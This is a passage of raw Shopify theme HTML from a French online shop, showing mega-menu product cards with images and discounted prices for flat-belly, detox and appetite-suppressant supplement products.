                srcset="//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=165 165w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=360 360w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533 533w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=720 720w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=940 940w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44.png?v=1739659623&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=165 165w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=360 360w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533 533w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=720 720w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=940 940w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wandermama-1"
                id="StandardCardNoMediaLink--14928381313350"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381313350 NoMediaStandardBadge--14928381313350"
              >
                wandermama
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381313350"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381313350"
            
          >
            <a
              href="/products/wandermama-1"
              id="CardLink--14928381313350"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381313350 Badge--14928381313350"
            >
              wandermama
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381313350"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-5"
                  href="/collections/ventre-plat-1"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Ventre plat</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=165 165w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=360 360w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=533 533w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=720 720w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=940 940w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=1066 1066w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109 1080w
                "
                src="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Saveurs.png?v=1763969230&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=165 165w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=360 360w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533 533w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=720 720w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=940 940w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/queues-de-cerises-1"
                id="StandardCardNoMediaLink--14925763510598"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14925763510598 NoMediaStandardBadge--14925763510598"
              >
                Queues de cerises
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14925763510598"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14925763510598"
            
          >
            <a
              href="/products/queues-de-cerises-1"
              id="CardLink--14925763510598"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14925763510598 Badge--14925763510598"
            >
              Queues de cerises
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            19.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14925763510598"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-6"
                  href="/collections/coupe-faim"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Coupe faim</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=165 165w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=360 360w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533 533w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=720 720w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=940 940w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=1066 1066w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117 1080w
                "
                src="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=165 165w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=360 360w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533 533w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=720 720w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=940 940w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=1066 1066w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/magic-powder-3"
                id="StandardCardNoMediaLink--14928381772102"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381772102 NoMediaStandardBadge--14928381772102"
              >
                magic powder
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381772102"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381772102"
            
          >
            <a
              href="/products/magic-powder-3"
              id="CardLink--14928381772102"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381772102 Badge--14928381772102"
            >
              magic powder
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381772102"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
